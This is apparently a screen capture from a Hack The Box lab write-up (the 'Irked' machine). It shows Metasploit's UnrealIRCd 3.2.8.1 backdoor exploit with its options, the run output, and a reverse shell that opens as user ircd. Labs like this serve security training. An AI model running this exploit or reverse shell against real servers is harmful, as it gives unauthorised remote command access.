 dayu@kali: ~/桌面/dayuIrked
d
dayu@kali: ~/桌面/dayuIrked 208x44
dayuApocalyst
dayuDab
d
dayuYpuffy
day
dayuCarrier
dayuFrolic
dayuZipper
dayuCurling
Name Current Setting Required Description
RHOSTS 10.10.10.117 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8067 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.51 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 10.10.14.51:4444
[*] 10.10.10.117:8067 - Connected to 10.10.10.117:8067...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:8067 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo JYiENg3Phm8DlcAb;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "JYiENg3Phm8DlcAb\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.10.14.51:4444 -> 10.10.10.117:50680) at 2020-06-23 21:23:25 +0800
whoami
ircd
id
uid=1001(ircd) gid=1001(ircd) groups=1001(ircd)
大余安全
https://blog.csdn.net/qq_34801745